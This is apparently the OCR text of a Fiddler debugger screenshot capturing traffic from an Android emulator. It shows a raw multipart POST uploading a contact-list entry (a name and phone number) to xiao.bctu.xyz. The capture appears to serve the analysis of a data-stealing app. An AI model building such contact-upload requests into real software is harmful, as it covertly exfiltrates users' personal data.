 Progress Telerik Fiddler Web Debugger
文件 编辑 规则 工具 查看 帮助
系统代理已更改 . 点击重新启用捕获.
WinConfig 数据重放 转到 数据流 解码 保持: 所有会话 任意进程 查找 保存 浏览 清除缓存 文字编/解码 分离 百度一下...
统计 检查 自动回复器 组合器 比较 FO Fiddler Orchestra Beta 画廊 FiddlerScript 日志 过滤器 时间轴 API测试
消息头 文本视图 语法视图 表单 十六进制视图 XML数据视图 认证 Cookies 原始 JSON XML
缓存 进程 自定义 # 结果 协议 Host URL
noxvm... 1 502 HTTP xiao.bctu.xyz /common.pl
noxvm... 2 502 HTTP xiao.bctu.xyz /
noxvm... 3 200 HTTP Tunnel to bi.yeshen.c
noxvm... 4 200 HTTP Tunnel to bi.yeshen.c
noxvm... 5 200 HTTP Tunnel to bi.yeshen.c
POST http://xiao.bctu.xyz/common.php?app=other&app_act=addupload&objid=url_THISID HTTP/1.1
Content-Type: multipart/form-data; boundary=df8814c1-da49-443c-bd4b-c74e68dfbe0d
Content-Length: 279
Host: xiao.bctu.xyz
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/3.8.1
--df8814c1-da49-443c-bd4b-c74e68dfbe0d
Content-Disposition: form-data; name="file_1"; filename="a12345.txt"
Content-Type: text/x-markdown; charset=utf-8
Content-Length: 57
通信录:名字='曾城', 手机号码='130 6666 2222'
--df8814c1-da49-443c-bd4b-c74e68dfbe0d--